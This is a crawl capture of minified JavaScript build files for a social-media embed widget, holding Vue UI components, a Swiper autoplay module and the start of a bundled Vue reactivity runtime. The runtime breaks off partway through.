request_url: https://embedsocial.com/api/build/assets/BaseAvatarGroupElement.vue_vue_type_style_index_0_lang-Bmi864sy.js
body_size: 215
content:
import{q as l,u as c,s,c as t,o as e,a as n,e as f,F as h,r as v,t as m}from"./ajaxService-DrDR2yKI.js";import g from"./BaseHeartIcon-D0Jmx-jA.js";const p={class:"es-avatar-group"},y={key:0,class:"es-round-avatar es-heart-avatar"},x=["src"],B={key:1,class:"es-round-avatar es-num-avatar"},k=l({__name:"BaseAvatarGroupElement",props:{showHeartAvatar:{type:Boolean,default:!0},profilePhotoUrls:{type:Array,default:()=>[]},numMaxMedia:{type:Number,default:0},avatarHeight:{type:String,default:"40px"},avatarWidth:{type:String,default:"40px"},heartIconHeight:{type:String,default:"18"},heartIconWidth:{type:String,default:"18"},avatarBorderColor:{type:String,default:"#ffffff"}},setup(a){c(u=>({"2baf6aaa":d.value,"6710e8f9":a.avatarHeight,"2d7293b4":a.avatarWidth}));const r=a,i=s(()=>r.profilePhotoUrls.slice(0,3)),d=s(()=>`2px solid ${r.avatarBorderColor}`);return(u,H)=>(e(),t("div",p,[a.showHeartAvatar?(e(),t("div",y,[f(g,{"star-color":"#ffffff",width:a.heartIconWidth,height:a.heartIconHeight},null,8,["width","height"])])):n("",!0),(e(!0),t(h,null,v(i.value,o=>(e(),t("img",{key:o,class:"es-round-avatar es-profile-avatar",src:o},null,8,x))),128)),a.numMaxMedia>3?(e(),t("div",B," +"+m(a.numMaxMedia-3),1)):n("",!0)]))}});export{k as _};


--- FILE ---
content_type: text/javascript
request_url: https://embedsocial.com/api/build/assets/autoplay-C5ui65Zf.js
body_size: 993
content:
import{g as h}from"./swiper-vue-B0_axT-y.js";function V({swiper:e,extendParams:B,on:u,emit:l,params:d}){e.autoplay={running:!1,paused:!1,timeLeft:0},B({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let f,v,T=d&&d.autoplay?d.autoplay.delay:3e3,E=d&&d.autoplay?d.autoplay.delay:3e3,n,c=new Date().getTime(),b,p,s,M,r,D;function O(t){!e||e.destroyed||!e.wrapperEl||t.target===e.wrapperEl&&(e.wrapperEl.removeEventListener("transitionend",O),!(D||t.detail&&t.detail.bySwiperTouchMove)&&i())}const A=()=>{if(e.destroyed||!e.autoplay.running)return;e.autoplay.paused?b=!0:b&&(E=n,b=!1);const t=e.autoplay.paused?n:c+E-new Date().getTime();e.autoplay.timeLeft=t,l("autoplayTimeLeft",t,t/T),v=requestAnimationFrame(()=>{A()})},q=()=>{let t;return e.virtual&&e.params.virtual.enabled?t=e.slides.find(o=>o.classList.contains("swiper-slide-active")):t=e.slides[e.activeIndex],t?parseInt(t.getAttribute("data-swiper-autoplay"),10):void 0},L=()=>{let t=e.params.autoplay.delay;const a=q();return!Number.isNaN(a)&&a>0&&(t=a),t},g=t=>{if(e.destroyed||!e.autoplay.running)return;cancelAnimationFrame(v),A();let a=t;typeof a>"u"&&(a=L(),T=a,E=a),n=a;const o=e.params.speed,S=()=>{!e||e.destroyed||(e.params.autoplay.reverseDirection?!e.isBeginning||e.params.loop||e.params.rewind?(e.slidePrev(o,!0,!0),l("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(e.slides.length-1,o,!0,!0),l("autoplay")):!e.isEnd||e.params.loop||e.params.rewind?(e.slideNext(o,!0,!0),l("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(0,o,!0,!0),l("autoplay")),e.params.cssMode&&(c=new Date().getTime(),requestAnimationFrame(()=>{g()})))};return a>0?(clearTimeout(f),f=setTimeout(()=>{S()},a)):requestAnimationFrame(()=>{S()}),a},F=()=>{c=new Date().getTime(),e.autoplay.running=!0,g(),l("autoplayStart")},m=()=>{e.autoplay.running=!1,clearTimeout(f),cancelAnimationFrame(v),l("autoplayStop")},y=(t,a)=>{if(e.destroyed||!e.autoplay.running)return;clearTimeout(f),t||(r=!0);const o=()=>{l("autoplayPause"),e.params.autoplay.waitForTransition?e.wrapperEl.addEventListener("transitionend",O):i()};if(e.autoplay.paused=!0,a){o();return}n=(n||e.params.autoplay.delay)-(new Date().getTime()-c),!(e.isEnd&&n<0&&!e.params.loop)&&(n<0&&(n=0),o())},i=()=>{e.isEnd&&n<0&&!e.params.loop||e.destroyed||!e.autoplay.running||(c=new Date().getTime(),r?(r=!1,g(n)):g(),e.autoplay.paused=!1,l("autoplayResume"))},I=()=>{if(e.destroyed||!e.autoplay.running)return;const t=h();t.visibilityState==="hidden"&&(r=!0,y(!0)),t.visibilityState==="visible"&&i()},P=t=>{t.pointerType==="mouse"&&(r=!0,D=!0,!(e.animating||e.autoplay.paused)&&y(!0))},N=t=>{t.pointerType==="mouse"&&(D=!1,e.autoplay.paused&&i())},x=()=>{e.params.autoplay.pauseOnMouseEnter&&(e.el.addEventListener("pointerenter",P),e.el.addEventListener("pointerleave",N))},C=()=>{e.el&&typeof e.el!="string"&&(e.el.removeEventListener("pointerenter",P),e.el.removeEventListener("pointerleave",N))},R=()=>{h().addEventListener("visibilitychange",I)},_=()=>{h().removeEventListener("visibilitychange",I)};u("init",()=>{e.params.autoplay.enabled&&(x(),R(),F())}),u("destroy",()=>{C(),_(),e.autoplay.running&&m()}),u("_freeModeStaticRelease",()=>{(s||r)&&i()}),u("_freeModeNoMomentumRelease",()=>{e.params.autoplay.disableOnInteraction?m():y(!0,!0)}),u("beforeTransitionStart",(t,a,o)=>{e.destroyed||!e.autoplay.running||(o||!e.params.autoplay.disableOnInteraction?y(!0,!0):m())}),u("sliderFirstMove",()=>{if(!(e.destroyed||!e.autoplay.running)){if(e.params.autoplay.disableOnInteraction){m();return}p=!0,s=!1,r=!1,M=setTimeout(()=>{r=!0,s=!0,y(!0)},200)}}),u("touchEnd",()=>{if(!(e.destroyed||!e.autoplay.running||!p)){if(clearTimeout(M),clearTimeout(f),e.params.autoplay.disableOnInteraction){s=!1,p=!1;return}s&&e.params.cssMode&&i(),s=!1,p=!1}}),u("slideChange",()=>{e.destroyed||!e.autoplay.running||e.autoplay.paused&&(n=L(),T=L())}),Object.assign(e.autoplay,{start:F,stop:m,pause:y,resume:i})}export{V as A};


--- FILE ---
content_type: text/javascript
request_url: https://embedsocial.com/api/build/assets/StarIcon-dNFOsp8z.js
body_size: 524
content:
import{_ as o}from"./_plugin-vue_export-helper-DlAUqK2U.js";import{c as l,o as r,b as e}from"./ajaxService-DrDR2yKI.js";const s={name:"StarIcon",props:{starColor:{type:String,default:"#ffb542"},width:{type:Number,default:20},height:{type:Number,default:20}}},a=["width","height"],i=["fill"],n=["fill"];function c(d,h,t,f,_,u){return r(),l("svg",{class:"es-star",width:t.width,height:t.height,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[e("path",{d:"M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z",fill:t.starColor},null,8,i),e("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z",fill:t.starColor},null,8,n)],8,a)}const L=o(s,[["render",c]]);export{L as default};


--- FILE ---
content_type: text/javascript
request_url: https://embedsocial.com/api/build/assets/ButtonElement-ilt8j2b0.js
body_size: 462
content:
import{u as o,c as a,o as u,t as i,I as l}from"./ajaxService-DrDR2yKI.js";const b=["href","title"],r={__name:"ButtonElement",props:{buttonText:{type:String,default:""},buttonLink:{type:String,default:""},buttonColor:{type:String,default:"#0033ff"},buttonTextColor:{type:String,default:"#ffffff"},buttonWidth:{type:String,default:"100%"},buttonMargin:{type:String,default:"auto 0 0 0"},buttonFontStyle:{type:String,default:""}},setup(t){return o(n=>({"9f79068a":t.buttonColor,"01bde0e4":t.buttonTextColor,"3bd7480c":t.buttonFontStyle,"6879e356":t.buttonMargin,"9d4b09c4":t.buttonWidth})),(n,e)=>(u(),a("a",{href:t.buttonLink,title:t.buttonText,target:"_blank",class:"es-cta","aria-label":"Open button link in new tab",onClick:e[0]||(e[0]=l(()=>{},["stop"]))},i(t.buttonText),9,b))}};export{r as default};


--- FILE ---
content_type: text/javascript
request_url: https://embedsocial.com/api/build/assets/LogoTypeRenderer-BgqhXg1s.js
body_size: 663
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/FacebookLogo-4391hS3U.js","assets/_plugin-vue_export-helper-DlAUqK2U.js","assets/ajaxService-DrDR2yKI.js","assets/TwitterLogo-C6E6kXHI.js","assets/TwitterLogo-IRitOjAA.css","assets/GoogleLogo-Q2yrFrKb.js","assets/CustomLogo-CnjiYgmE.js","assets/YelpLogo-hzwYYmtN.js","assets/InstagramLogo-4vr5tz3u.js","assets/YoutubeLogo-CJqUo1FS.js","assets/VimeoLogo-Phy9i1PU.js","assets/TiktokLogo-Bf2xdujX.js","assets/PinterestLogo-CUrYbr1Z.js","assets/EmbedFormsLogo-BQ2LWkfN.js","assets/LinkedinLogo-B81onmBD.js","assets/RssFeedLogo-q5Gzg2AW.js","assets/BaseHeartIcon-D0Jmx-jA.js","assets/ThumbUpIcon-QqG2FyFX.js","assets/StarIcon-dNFOsp8z.js","assets/ThreadsSvg-DGsdrfJE.js","assets/TrustpilotLogo-dJZxNzZX.js"])))=>i.map(i=>d[i]);
import{_ as o}from"./utilsServices-C7HyKjMK.js";import{_ as p}from"./_plugin-vue_export-helper-DlAUqK2U.js";import{y as _,h as s,o as u,j as m}from"./ajaxService-DrDR2yKI.js";const n={components:{FacebookLogo:_(()=>o(()=>import("./FacebookLogo-4391hS3U.js"),__vite__mapDeps([0,1,2]))),TwitterLogo:_(()=>o(()=>import("./TwitterLogo-C6E6kXHI.js"),__vite__mapDeps([3,1,2,4]))),GoogleLogo:_(()=>o(()=>import("./GoogleLogo-Q2yrFrKb.js"),__vite__mapDeps([5,1,2]))),CustomLogo:_(()=>o(()=>import("./CustomLogo-CnjiYgmE.js"),__vite__mapDeps([6,1,2]))),YelpLogo:_(()=>o(()=>import("./YelpLogo-hzwYYmtN.js"),__vite__mapDeps([7,1,2]))),InstagramLogo:_(()=>o(()=>import("./InstagramLogo-4vr5tz3u.js"),__vite__mapDeps([8,1,2]))),YoutubeLogo:_(()=>o(()=>import("./YoutubeLogo-CJqUo1FS.js"),__vite__mapDeps([9,1,2]))),VimeoLogo:_(()=>o(()=>import("./VimeoLogo-Phy9i1PU.js"),__vite__mapDeps([10,1,2]))),TiktokLogo:_(()=>o(()=>import("./TiktokLogo-Bf2xdujX.js"),__vite__mapDeps([11,1,2]))),PinterestLogo:_(()=>o(()=>import("./PinterestLogo-CUrYbr1Z.js"),__vite__mapDeps([12,1,2]))),EmbedFormsLogo:_(()=>o(()=>import("./EmbedFormsLogo-BQ2LWkfN.js"),__vite__mapDeps([13,1,2]))),LinkedinLogo:_(()=>o(()=>import("./LinkedinLogo-B81onmBD.js"),__vite__mapDeps([14,2]))),RssFeedLogo:_(()=>o(()=>import("./RssFeedLogo-q5Gzg2AW.js"),__vite__mapDeps([15,2]))),HeartIcon:_(()=>o(()=>import("./BaseHeartIcon-D0Jmx-jA.js"),__vite__mapDeps([16,1,2]))),ThumbupIcon:_(()=>o(()=>import("./ThumbUpIcon-QqG2FyFX.js"),__vite__mapDeps([17,1,2]))),StarLogo:_(()=>o(()=>import("./StarIcon-dNFOsp8z.js"),__vite__mapDeps([18,1,2]))),ThreadsLogo:_(()=>o(()=>import("./ThreadsSvg-DGsdrfJE.js"),__vite__mapDeps([19,1,2]))),TrustpilotLogo:_(()=>o(()=>import("./TrustpilotLogo-dJZxNzZX.js"),__vite__mapDeps([20,1,2])))},props:{sourceType:{type:String,required:!0,description:"The type of the source used to display the logo on the card"},fillColor:{type:String,default:""}},computed:{logoSvgComponent(){let e=this.sourceType;if(!e)return"span";if(e==="embed_form"&&(e="EmbedForms"),e.includes("sample_")&&(e=e.replace("sample_","")),e==="rss")return"RssFeedLogo";const r=`${e.charAt(0).toUpperCase()}${e.substring(1)}`;return["heart","thumbup"].includes(e)?`${r}Icon`:`${r}Logo`}}};function d(e,r,t,E,L,i){return u(),s(m(i.logoSvgComponent),{"fill-color":t.fillColor},null,8,["fill-color"])}const g=p(n,[["render",d]]);export{g as default};


--- FILE ---
content_type: text/javascript
request_url: https://embedsocial.com/api/build/assets/CustomLogo-CnjiYgmE.js
body_size: 344
content:
import{_ as t}from"./_plugin-vue_export-helper-DlAUqK2U.js";import{c as e,o as r,b as o}from"./ajaxService-DrDR2yKI.js";const i={name:"CustomLogo",props:{fillColor:{type:String,default:""}},computed:{backgroundFillColor(){return this.fillColor?this.fillColor:"#0033ff"},contentFillColor(){return this.fillColor&&this.fillColor!=="#000000"?"#000000":"#ffffff"}}},n={id:"embedsocial-logo",width:"20",height:"20",viewBox:"0 0 30 30",fill:"none",xmlns:"http://www.w3.org/2000/svg"},f=["fill"],s=["fill"],c=["fill"];function C(a,d,h,u,_,l){return r(),e("svg",n,[o("rect",{width:"30",height:"30",rx:"15",fill:l.backgroundFillColor},null,8,f),o("path",{d:"M14.9997 10.2619V13.1933C14.9997 13.3345 15.0737 13.4652 15.1948 13.5377L19.1576 15.9157C19.659 16.2165 19.659 16.9428 19.1576 17.2438L14.9997 19.7385V21.7526C14.9997 22.2565 15.5492 22.5677 15.9813 22.3085L21.5425 18.9716C22.3828 18.4676 22.8969 17.5595 22.8969 16.5797C22.8969 15.5997 22.3828 14.6917 21.5425 14.1876L14.9997 10.2619Z",fill:l.contentFillColor},null,8,s),o("path",{d:"M10.8421 12.7566L15 10.2619V8.24781C15 7.74395 14.4505 7.43296 14.0184 7.69194L8.4572 11.0288C7.61692 11.5328 7.10286 12.4409 7.10286 13.4207C7.10286 14.4007 7.61692 15.3087 8.4572 15.8128L15 19.7385V16.8074C15 16.666 14.926 16.5353 14.8049 16.4627L10.8421 14.0848C10.3407 13.7841 10.3407 13.0576 10.8421 12.7566Z",fill:l.contentFillColor},null,8,c)])}const g=t(i,[["render",C]]);export{g as default};


--- FILE ---
content_type: text/javascript
request_url: https://embedsocial.com/api/build/assets/ajaxService-DrDR2yKI.js
body_size: 29857
content:
function ns(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const W={},pt=[],Ee=()=>{},Pi=()=>!1,_n=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),ss=e=>e.startsWith("onUpdate:"),ie=Object.assign,rs=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Ri=Object.prototype.hasOwnProperty,j=(e,t)=>Ri.call(e,t),O=Array.isArray,gt=e=>Kt(e)==="[object Map]",St=e=>Kt(e)==="[object Set]",ws=e=>Kt(e)==="[object Date]",F=e=>typeof e=="function",Q=e=>typeof e=="string",Oe=e=>typeof e=="symbol",k=e=>e!==null&&typeof e=="object",ar=e=>(k(e)||F(e))&&F(e.then)&&F(e.catch),dr=Object.prototype.toString,Kt=e=>dr.call(e),Fi=e=>Kt(e).slice(8,-1),hr=e=>Kt(e)==="[object Object]",is=e=>Q(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,It=ns(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),yn=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Ni=/-(\w)/g,we=yn(e=>e.replace(Ni,(t,n)=>n?n.toUpperCase():"")),Li=/\B([A-Z])/g,Ze=yn(e=>e.replace(Li,"-$1").toLowerCase()),bn=yn(e=>e.charAt(0).toUpperCase()+e.slice(1)),tn=yn(e=>e?`on${bn(e)}`:""),ze=(e,t)=>!Object.is(e,t),nn=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},pr=(e,t,n,s=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:s,value:n})},fn=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Di=e=>{const t=Q(e)?Number(e):NaN;return isNaN(t)?e:t};let Es;const vn=()=>Es||(Es=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function xn(e){if(O(e)){const t={};for(let n=0;n<e.length;n++){const s=e[n],r=Q(s)?ji(s):xn(s);if(r)for(const i in r)t[i]=r[i]}return t}else if(Q(e)||k(e))return e}const Hi=/;(?![^(]*\))/g,$i=/:([^]+)/,Vi=/\/\*[^]*?\*\//g;function ji(e){const t={};return e.replace(Vi,"").split(Hi).forEach(n=>{if(n){const s=n.split($i);s.length>1&&(t[s[0].trim()]=s[1].trim())}}),t}function Sn(e){let t="";if(Q(e))t=e;else if(O(e))for(let n=0;n<e.length;n++){const s=Sn(e[n]);s&&(t+=s+" ")}else if(k(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function gf(e){if(!e)return null;let{class:t,style:n}=e;return t&&!Q(t)&&(e.class=Sn(t)),n&&(e.style=xn(n)),e}const Ui="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Bi=ns(Ui);function gr(e){return!!e||e===""}function Ki(e,t){if(e.length!==t.length)return!1;let n=!0;for(let s=0;n&&s<e.length;s++)n=ut(e[s],t[s]);return n}function ut(e,t){if(e===t)return!0;let n=ws(e),s=ws(t);if(n||s)return n&&s?e.getTime()===t.getTime():!1;if(n=Oe(e),s=Oe(t),n||s)return e===t;if(n=O(e),s=O(t),n||s)return n&&s?Ki(e,t):!1;if(n=k(e),s=k(t),n||s){if(!n||!s)return!1;const r=Object.keys(e).length,i=Object.keys(t).length;if(r!==i)return!1;for(const o in e){const l=e.hasOwnProperty(o),f=t.hasOwnProperty(o);if(l&&!f||!l&&f||!ut(e[o],t[o]))return!1}}return String(e)===String(t)}function os(e,t){return e.findIndex(n=>ut(n,t))}const mr=e=>!!(e&&e.__v_isRef===!0),Wi=e=>Q(e)?e:e==null?"":O(e)||k(e)&&(e.toString===dr||!F(e.toString))?mr(e)?Wi(e.value):JSON.stringify(e,_r,2):String(e),_r=(e,t)=>mr(t)?_r(e,t.value):gt(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[s,r],i)=>(n[Mn(s,i)+" =>"]=r,n),{})}:St(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Mn(n))}:Oe(t)?Mn(t):k(t)&&!O(t)&&!hr(t)?String(t):t,Mn=(e,t="")=>{var n;return Oe(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};let ve;class ki{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=ve,!t&&ve&&(this.index=(ve.scopes||(ve.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=ve;try{return ve=this,t()}finally{ve=n}}}on(){ve=this}off(){ve=this.parent}stop(t){if(this._active){this._active=!1;let n,s;for(n=0,s=this.effects.length;n<s;n++)this.effects[n].stop();for(this.effects.length=0,n=0,s=this.cleanups.length;n<s;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,s=this.scopes.length;n<s;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0}}}function qi(){return ve}let z;const In=new WeakSet;class yr{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,ve&&ve.active&&ve.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,In.has(this)&&(In.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||vr(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,As(this),xr(this);const t=z,n=Ae;z=this,Ae=!0;try{return this.fn()}finally{Sr(this),z=t,Ae=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)cs(t);this.deps=this.depsTail=void 0,As(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?In.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){Un(this)&&this.run()}get dirty(){return Un(this)}}let br=0,Pt,Rt;function vr(e,t=!1){if(e.flags|=8,t){e.next=Rt,Rt=e;return}e.next=Pt,Pt=e}function ls(){br++}function fs(){if(--br>0)return;if(Rt){let t=Rt;for(Rt=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;Pt;){let t=Pt;for(Pt=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(s){e||(e=s)}t=n}}if(e)throw e}function xr(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function Sr(e){let t,n=e.depsTail,s=n;for(;s;){const r=s.prevDep;s.version===-1?(s===n&&(n=r),cs(s),Gi(s)):t=s,s.dep.activeLink=s.prevActiveLink,s.prevActiveLink=void 0,s=r}e.deps=t,e.depsTail=n}function Un(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(Cr(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function Cr(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===Dt))return;e.globalVersion=Dt;const t=e.dep;if(e.flags|=2,t.version>0&&!e.isSSR&&e.deps&&!Un(e)){e.flags&=-3;return}const n=z,s=Ae;z=e,Ae=!0;try{xr(e);const r=e.fn(e._value);(t.version===0||ze(r,e._value))&&(e._value=r,t.version++)}catch(r){throw t.version++,r}finally{z=n,Ae=s,Sr(e),e.flags&=-3}}function cs(e,t=!1){const{dep:n,prevSub:s,nextSub:r}=e;if(s&&(s.nextSub=r,e.prevSub=void 0),r&&(r.prevSub=s,e.nextSub=void 0),n.subs===e&&(n.subs=s,!s&&n.computed)){n.computed.flags&=-5;for(let i=n.computed.deps;i;i=i.nextDep)cs(i,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function Gi(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Ae=!0;const Tr=[];function Qe(){Tr.push(Ae),Ae=!1}function et(){const e=Tr.pop();Ae=e===void 0?!0:e}function As(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=z;z=void 0;try{t()}finally{z=n}}}let Dt=0;class Ji{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class us{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(t){if(!z||!Ae||z===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==z)n=this.activeLink=new Ji(z,this),z.deps?(n.prevDep=z.depsTail,z.depsTail.nextDep=n,z.depsTail=n):z.deps=z.depsTail=n,wr(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const s=n.nextDep;s.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=s),n.prevDep=z.depsTail,n.nextDep=void 0,z.depsTail.nextDep=n,z.depsTail=n,z.deps===n&&(z.deps=s)}return n}trigger(t){this.version++,Dt++,this.notify(t)}notify(t){ls();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{fs()}}}function wr(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let s=t.deps;s;s=s.nextDep)wr(s)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const Bn=new WeakMap,ct=Symbol(""),Kn=Symbol(""),Ht=Symbol("");function le(e,t,n){if(Ae&&z){let s=Bn.get(e);s||Bn.set(e,s=new Map);let r=s.get(n);r||(s.set(n,r=new us),r.map=s,r.key=n),r.track()}}function Ue(e,t,n,s,r,i){const o=Bn.get(e);if(!o){Dt++;return}const l=f=>{f&&f.trigger()};if(ls(),t==="clear")o.forEach(l);else{const f=O(e),d=f&&is(n);if(f&&n==="length"){const a=Number(s);o.forEach((h,b)=>{(b==="length"||b===Ht||!Oe(b)&&b>=a)&&l(h)})}else switch((n!==void 0||o.has(void 0))&&l(o.get(n)),d&&l(o.get(Ht)),t){case"add":f?d&&l(o.get("length")):(l(o.get(ct)),gt(e)&&l(o.get(Kn)));break;case"delete":f||(l(o.get(ct)),gt(e)&&l(o.get(Kn)));break;case"set":gt(e)&&l(o.get(ct));break}}fs()}function dt(e){const t=V(e);return t===e?t:(le(t,"iterate",Ht),Ce(e)?t:t.map(fe))}function Cn(e){return le(e=V(e),"iterate",Ht),e}const zi={__proto__:null,[Symbol.iterator](){return Pn(this,Symbol.iterator,fe)},concat(...e){return dt(this).concat(...e.map(t=>O(t)?dt(t):t))},entries(){return Pn(this,"entries",e=>(e[1]=fe(e[1]),e))},every(e,t){return $e(this,"every",e,t,void 0,arguments)},filter(e,t){return $e(this,"filter",e,t,n=>n.map(fe),arguments)},find(e,t){return $e(this,"find",e,t,fe,arguments)},findIndex(e,t){return $e(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return $e(this,"findLast",e,t,fe,arguments)},findLastIndex(e,t){return $e(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return $e(this,"forEach",e,t,void 0,arguments)},includes(...e){return Rn(this,"includes",e)},indexOf(...e){return Rn(this,"indexOf",e)},join(e){return dt(this).join(e)},lastIndexOf(...e){return Rn(this,"lastIndexOf",e)},map(e,t){return $e(this,"map",e,t,void 0,arguments)},pop(){return Et(this,"pop")},push(...e){return Et(this,"push",e)},reduce(e,...t){return Os(this,"reduce",e,t)},reduceRight(e,...t){return Os(this,"reduceRight",e,t)},shift(){return Et(this,"shift")},some(e,t){return $e(this,"some",e,t,void 0,arguments)},splice(...e){return Et(this,"splice",e)},toReversed(){return dt(this).toReversed()},toSorted(e){return dt(this).toSorted(e)},toSpliced(...e){return dt(this).toSpliced(...e)},unshift(...e){return Et(this,"unshift",e)},values(){return Pn(this,"values",fe)}};function Pn(e,t,n){const s=Cn(e),r=s[t]();return s!==e&&!Ce(e)&&(r._next=r.next,r.next=()=>{const i=r._next();return i.value&&(i.value=n(i.value)),i}),r}const Yi=Array.prototype;function $e(e,t,n,s,r,i){const o=Cn(e),l=o!==e&&!Ce(e),f=o[t];if(f!==Yi[t]){const h=f.apply(e,i);return l?fe(h):h}let d=n;o!==e&&(l?d=function(h,b){return n.call(this,fe(h),b,e)}:n.length>2&&(d=function(h,b){return n.call(this,h,b,e)}));const a=f.call(o,d,s);return l&&r?r(a):a}function Os(e,t,n,s){const r=Cn(e);let i=n;return r!==e&&(Ce(e)?n.length>3&&(i=function(o,l,f){return n.call(this,o,l,f,e)}):i=function(o,l,f){return n.call(this,o,fe(l),f,e)}),r[t](i,...s)}function Rn(e,t,n){const s=V(e);le(s,"iterate",Ht);const r=s[t](...n);return(r===-1||r===!1)&&ps(n[0])?(n[0]=V(n[0]),s[t](...n)):r}function Et(e,t,n=[]){Qe(),ls();const s=V(e)[t].apply(e,n);return fs(),et(),s}const Xi=ns("__proto__,__v_isRef,__isVue"),Er=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Oe));function Zi(e){Oe(e)||(e=String(e));const t=V(this);return le(t,"has",e),t.hasOwnProperty(e)}class Ar{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,s){if(n==="__v_skip")return t.__v_skip;const r=this._isReadonly,i=this._isShallow;if(n==="__v_isReactive")return!r;if(n==="__v_isReadonly")return r;if(n==="__v_isShallow")return i;if(n==="__v_raw")return s===(r?i?fo:Pr:i?Ir:Mr).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(s)?t:void 0;const o=O(t);if(!r){let f;if(o&&(f=zi[n]))return f;if(n==="hasOwnProperty")return Zi}const l=Reflect.get(t,n,ce(t)?t:s);return(Oe(n)?Er.has(n):Xi(n))||(r||le(t,"get",n),i)?l:ce(l)?o&&is(n)?l:l.value:k(l)?r?Rr(l):ds(l):l}}class Or extends Ar{constructor(t=!1){super(!1,t)}set(t,n,s,r){let i=t[n];if(!this._isShallow){const f=at(i);if(!Ce(s)&&!at(s)&&(i=V(i),s=V(s)),!O(t)&&ce(i)&&!ce(s))return f?!1:(i.value=s,!0)}const o=O(t)&&is(n)?Number(n)<t.length:j(t,n),l=Reflect.set(t,n,s,ce(t)?t:r);return t===V(r)&&(o?ze(s,i)&&Ue(t,"set",n,s):Ue(t,"add",n,s)),l}deleteProperty(t,n){const s=j(t,n);t[n];const r=Reflect.deleteProperty(t,n);return r&&s&&Ue(t,"delete",n,void 0),r}has(t,n){const s=Reflect.has(t,n);return(!Oe(n)||!Er.has(n))&&le(t,"has",n),s}ownKeys(t){return le(t,"iterate",O(t)?"length":ct),Reflect.ownKeys(t)}}class Qi extends 